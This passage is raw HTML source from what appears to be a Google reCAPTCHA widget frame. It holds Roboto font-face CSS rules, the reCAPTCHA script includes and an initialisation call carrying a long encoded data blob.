U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8swYoEbBMgmmRBC85_YsKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8swYoEbBMgmmRBC85_YsKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8swYoEbBMgmmRBC85_YsKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w79lwoZKGlHCscOKw7PDm8OFwqIeTTnDkyEcBcOgScOdw4sDwo3ChMOFO8OUw7PDtXbDmwfCvEbCnmLDsMKCKHnDnRpjFGTClsOWwprDo8K1wp/CpMODworDpSNZaCl1wpXDvyluV3ojEEU5Z8OGwrLChSYawqvDjxdpwoRXesKTAMO7wqPCq8OnVj3Dm8KjAVcKwonDmcODZT0Vw75QbcO6wrbDo8O3wrc9w5dlw4/[base64]/Cu3bCjnwgEnDDt1LCicKUw5XDlcOyw7bCr2hMwpXDlFHDp8OMw4DDrkVXw6tIFMO8w5bCh0wQwoHDpMKPw7BtwpfDk0zDqF3DvEXChMOPwqXDjjrDhMK7b8OOSAXDvsO6TcKJFn9YZ8KSYcOFw5/[base64]/CnypdwobClMO1dHbCmC0SPwAgw65fC8KyQwQ8w4Ncw6jDiMOzN8KSfsO/eRDDkMKeeTzCmMKKPnoCCcOkw57DqjTDk2UKKcKRYn3ClcKudhwGfMOXw77DrMOGP2tdwprDlSHDn8KFwpXCssOQw4wxwqDCqAYqw49Twphgw7wHaibCisKbwrk+wo5TB08vw5oEOcOxw7HDjS99A8OTWcKvJsKmw6/Dt8OnGcKyCsKXw5bCqx/[base64]/[base64]/wr1tIMOuPMOpPU5LwrjDoy7DthHDmA3CqUXDpwhTdnUOcE1pwrrDg8ORwrFdW8KwfMK4wqLDn3DCncKKwqwyQMK8f1Ajw7Ejw4YmDMOzPXJkw6wxScOpSMO5WiLCgn1dYMOuKDrDgDRHPsOpasOqwohTFcO8csOzb8ODw6A8UgoYUzXCskHCtzTCriJWN1vDgcKCwp/DpMKcECPCuXrCvcOnw7LDoAjDrMKIw5dZW1zCvV9Ba1TDtsK7KWJYw6/Dt8KrFk0zVsO0YjLDlMKyaTjDr8O8w4IicFpZEsO8Z8KdChxQMEPDvnnCnDsJw4bDjcKOwrRwWxjDmF1/DcKxw6bCjTzDpVLCgsKBbMKCw68CWsKLJm8Rw4A+BsOjCxdnw7fDlXszckBww6nDhmZ7woQdw40oY3ouUsK8w51Jw4dwX8KDw6YGcsK9NMK+cibDiMOBIyNAw6XDh8ONXAYmGW/DrsOxw5prExZkw7RNwrDDkMKHKMOmwr4NwpbDj13ClMO0wpTDr8OVB8OcYMOaw6rDvMKPcMOmQsKIwqLDqi7DhkzCiXR5OAXDhcOzwprDvjrClMOXwqRhw4fCvGQ7w7DDuyIUeMKWXXLDm1XDuRvDuADCk8Kcw7Eoa8K7R8ONN8KTEcOuwqnCqMKtw7Jqw5hfw4BObU/DrUTDo8KjZsO3w6wMw5fDh17DocOXKlcbAsKWO8KKLUTCvsOhHh45GMOQwrJ6EEPDqkdpwqw+TcKcEVgNw4fDqH/DhsOfwp1ALMO7woDCukwmw6Z5UcO5MTzCkHfDi3czRz7ClsOPw7vDvx4MSXA4B8KlwoJ6wo0Tw7XDgHsVDCXCtDPDncK8ZgjDhcODwrYOw5YnwrUcwqxqZcK2W0dmdMOPworCvUYNw4nDlsOEwocqbcKdLsOhw5QvwojCqjPCs8KHw7HCosKDwrNVw5HDjcK/RyR8w7rCqcKmw7wEesODTwo9w4oLfULDtsOgw7ZrQsOUfA9Bw5nCiFdaUkZWJsO/wpbDgVpew6MBYcKRDMO5w4PDhx/[base64]/[base64]/[base64]/wqDDnwPCjGp1ccOsw7DDs0XDv8KCPDPChjt1wrXDg8ObwohDwqIQdcOEwo/DtsOfHW91RinCjWc1wq0Yw559PsKSw4HDi8Ozw6BWwqIEAhUXRhvCl8KpfkbCncOpdMK0aB3CgcK6w6PDt8OeFcOOwoQEVVQ0wqvDoMKdXFLCvsKkw4nCg8Opwr0tP8KXYGknI2RaN8OHaMK5U8OQfhbCiwzDuMOOw4hqZR/DpcOrw5XDkTh+S8Ohw6dNwqhtw5YFwp/Cu3sQZRXDrE7Di8Osd8Onw5YtwrDCu8OvwrjDgsKKPVBkXC/DhmMkw5fDhwMmH8OXMMKDw4HDpcO3wpzDicK/wqRqfcOJwpDDoMKUYsKJw5FaW8K2w77Cp8OgDsKIHC3CugTCjMOBw4dcdmF1ZcKMw7bDoMKew6J5w4sKw6Iuwpcmwo4ow5AKW8KCKwUawqfCl8KfwoHDu8K6PwcRwozCssOpw5d/cw/CisO4wp8waMK8dVp/LMKALyVow5hlHsO0FwwMc8KawoByGMKefjnCqVgxw6VFwr/DncKhw5bCnijDqcKUO8OjwovClcKvYQrDnMK5w4LCtRzCqlMxw7vDpCMbw7VmZWjCjcKRw5/DoBPCgXfCusK/woBnw4siw6YWwokswpzDhRwyEsOtTsOpw6fCmgssw6BZwr18L8KjwpbCtzbCv8K3HsO+ccKiwpnDixPDhBVGwrTCvMO4w4Enwo1qw6/[base64]/Cqj91DcKVSCvDgMOjwrsgwp1vwrF2wrDCtsKdw7rDrXLCtWZYw5llYsOFfWrDnsOFH8OqES7DoBwbwrfCs0/CnsK5w4rCn1MFNjTCu8KMw6pzbsONwqtuwprDvhbDhxorw6oZw6EEwoTDpjc4w4IdO8KSV1pDSgnDscOJSQnCrMORwq5Nwrguw7XCs8OVwqUzb8O9wrxfPWrCgsKQw6g5w55+S8OOwoFGc8Khwp3CiXjDjW7Co8O8woFFZ1sBw4pdVcKWR34/[base64]/DuBDCljc5w6Q4NlzCssKgw7HDusKiXUrDnTzCk8KDw47DuFxDcMKZwpVxw77DkTHDqcKWwoU5wr8qbmjDogt/Uj3DmcKiQ8ORMsK3wp7DiRsDf8OLwqYnw6nCvHNkUcOGwqxswrfChMKUw41wwr8iBgpNw6QqFw/CscKBwqwQw6jCujslwrdCViVWR03CoEFTw6DDtcKMNMKJJsOlYjLCpMKhw6/Dg8Klw7MewoxJYinCgDXCkAhnwpLDvV0KEVDDsltfcRwVw4jDl8K5wrF0w5HCrsOrCsObEMKIIcKIG0lYwpnDrA3CmwnDoSjChWjCnMKQB8Ohd3cfI0FPNsOBw5ZCw4x/[base64]/CtiQQPW7Cm8Ouwo/Dj8OzwrRmesOWBVnClj3CnBNxwphVAsO0fjwxw5Mkwr7CqcOlwoJIKlQgw6FrW0DDrsOtXyEGO04ndRVTUTBnwp1vwojColQ8w44Nw5odwoEGw7Y9w6gWwo4cw5XDjBrCuwAVw7LDom8WFQYsAVgtwqM+KUEcCGLCqMKIwrzDljnDvz/CkxbCliQwFXxiJsOrwpnDtx5RZMOQw41YwqPDoMO4w7VBwqJyQcOTRMKyLwLCh8Kjw7RIA8Khw5hBwrzCji/Dr8O1fyfCuUwweArCpMO8bMKew68qw7XDvsO3w6TCn8KVPcOGwqdWw6jDpxbCqsOTwobDlcKUwrZlwrF8YTdhwr0tD8K3GMKiwpUZwo/[base64]/Cq8KYwpkKwq0LwotYw7N+w4h8wpM6Yg0ZwrLCpx/[base64]/w6vDsMOFwqFPw5XCmMOow5TDh8KAElDDgFPDt2vDknTClsKHM0DDkVEFesOWw6YQMcObasOcw4xYw67DpEfDsjJiw6jCp8O4w6gRRMKUITQ4B8OCGXrCnGLDm8OQSiEBOsKhbSEvwoxqP1/DiXFNEnTCjMKVwp8yS2PCu1vCiVXDvCc5w65Mw7nDscKqwrzCmcKtw5fDlE/[base64]/CsT5YbMKWwp3Cpk52Cwk/w7PDmsO2AMOTw5jCgQJAHcK6ZFzDrnfCv2Yiw4w1VcOUasO0w6nCkhLDrHEbPsOZwq4+bsOdwqLDmMOWwqRBBWIUw4rCgMKUZUpYeyfCgzIjdMOhV8KONn1Qw4XDoFPDg8KMLsOwUsOmZsOOEcKVOcOywphZwo5tfh7DjzUaOH/DrHXDoRJQwpEbJxVAQBEvMy7CkMKddcOyCsK5w77Dnj7CuQjDtMObwovDrSJQw6bCrcOOw6YhDMKIRsOhwpXCjm/[base64]/VMKuTjbCo8Oxw6tSQEJ1w44kZ8ORwojDu0/Dt8OUwoDCi0nCisKnaWzDozPCsgXCskxJA8KXesK3Y8KEScK5w5drTsK9UE5jwp1QFsKow6HDpyEpNHhPV1w3w4vDosKRwqIwb8OyGxAXLRNZf8K/DQleNB1sCAZ7w44+GcOaw5grw6PCm8OJwqVwSytFHMKCw4Umwr/CscKwHsO6ZcOlwozCqMK3BQtfwp3CusORFcKWd8O5w67CvsKUw5d2bHQhL8KsWw4uGlsrw4fCs8K0c2kzdHoND8KewpJow4tFw5gswoQ6w6PCu2pvEMKPw4ZaRsK7wrvDixQTw6/Dj3DCicKgQmjCksOGYBgQwrdww7k4w6hvXsK/WcOWOkXDsMOmTMKbUx0zYMOHwpA5w4x3OcOBd1oyworDjHctBsOtGnPDkkDDhsKhw7nCtVNZeMOfPcKQIi/[base64]/CpyLCpcKtKMOfw4xZw7bCmHV7NC4jw5rCliPDusKBw4bCilcswrY6w79HT8OdwojDsMKDP8Kzwosiw4h9w5g8Ymp5WC/[base64]/wrHDj0Vbw5UALsKuw79wAMO/w4wowqBoaXByUXXDvBxXQ3RRw4NKwpHDosO/[base64]/Dj0FOETcdwpkLFMOVwrMvc8Opw5gvw5EAA8KYwq7DvCUAwrvDkzXCpsOmbDrDucKHd8KVY8OZwqbChMKRbFxXw6/[base64]/DtsKsFgHCi2XDqjEVw5/[base64]/DkD3ChXXDrsOdc8K4QMOtWMOzwrrCmcOrDWTCpG1IwqcCwrgFw6jDmcK/woRxw7rChXs2WFYMwpEUw7DDmSvCtl99wpHCoi9xKUDDsnpYw67CkRzDgsKzbUpKJsORwrXCgsKGw7o0EMKFw5nClC3CtCrDp18gw6NtZ0cFw4Fwwo4ew5soSMKdZSXDi8OcWhfDl0HCnSzDhcKQFw0Iw7/CmMOuVh/[base64]/DoB4vZMOuacK+wrvDs8KwES/CpcK3HMKnw7TDtQTCgx/Dr8O7Ozs1wo3DnMOqYCs1w4BowqE7MsOpwq1PbMKIwpzDqGnCsQ4lQsKlw6DCtnxGw6DCpSpTw41Ow6Y1w6g8IAHDujPCpGnDtsOhXsOxLcKcw4DCsMKvwqY/wobDocKjEcOMw4dEw7l/Tio2LRs/wrzCgMKCBzTCrsKtf8KVJMKhLUrCv8OJwrzDp30ycQHDo8KURsOJwqgmWDbDnUdvw4HDtx3ChETDtcOxZ8O1VXzDuz/CshLDk8KcwpbCr8OOw5/DhyY2w5LDmMKaIsO3wpFXU8KjccK7w6UEJcKTwqNsJ8KMw6jDjBYEPkfCnsOobS52w6xXwoHCosK+IsOIw6ZZw67CiMO/CnceBsKXGsO+worCi0fDosKkw6rCpcK1GMOewozDvMKZRDLDp8KYJ8ONwoUhMhMhOsOJw5JceMOQw5DCoRTCjcK4fCbDrGHDrsK+B8KTw7jDgsKQwpYuw7FYwrAxw6ZRw4bDnHFXwqzDpsOlTzhhwp0Jw55VwpJmwpcFKcKPwpDChAlnMsK0JsOMw6/DjcKaOQvDvFLChsOfOMKseEPCmsK/wp7DrMOFQHjDskoTwropwpLCk1tOw40xRAHDsMKkA8OTwpzDlzoxwr4kJT/[base64]/CpsO8w6XDmcKZw4MrwrjDhk/DjMOkfi5sw5wtwo/DvsOawqDChsOfwqlHwpjDs8K4BEzConjClm18NsORDMOyI05AaQbDuVcdw5MTwrDCqlMywqNsw6VGDE7DqMO0wqTChMOXc8ODTMOMTnfCs0nCnGvDvcKqIkLDh8KrChAaw5/Cl27Cl8Knwr/[base64]/DgsKxZGHDpThMN8KEwp7CrVjDncKDwr5gfDPClsOswqLDnk4pwrzDlkXDgsOAw7jDqCDDhnrCjcKKwpVdA8OWOMKZwrBnb3zCtGURWsOZwpotwq3DiVjDmWnDuMOQw43CilXDtMK+w6DDgcOSRjxRVsKawozChcK3aEbDmCrCssOMRifCs8K3U8K5wqHDonfDgsOHw5/CvRMiw4sAw7rDkMOQwrPCtFgIVRzDrXXCv8KAH8KMDytCCwQtacKDwohWw6bCkX4Jw5FawplObEl6w6IoAATCh2TChR9kwpd5w5XCjsKeVsOjID8cwoDCk8OEQwxjwr0Xw7d0JznDsMOfw4ApesO+w4PDrBtcH8OpwpnDl3JNwoVCBcKYXl/DiFjCmcOMw753w6/Cq8K5wo/CmcOhenTDnsK4wo47DsOxw7XCgHQTwrc1G0M5wpYHwqrDp8OxdnIww5A0wqvDmMK0FsOdw7BGw65/JsKzwqF9wrnDgEYBICJIw4AKwoLDhcOkwrTCkWotwokpw4rDukDDs8OHwpo7YcOPFyPCqWwILS/DocOLOcOxw49mVGfCiA42VcOFw6vCgcKWw7TCt8K5wqzCoMOoLgnCjcKIN8KSwpvCiVxjEsOaw7zCscKOwonChRjCpsOFEzJQSMOKP8OgVXFsX8K/LC/Cq8O4FBoXwr1fSkt8w57CpsOIw5/CsMOnQj8ewooFwrBiw5DDtgcUwrNEwpTCn8OT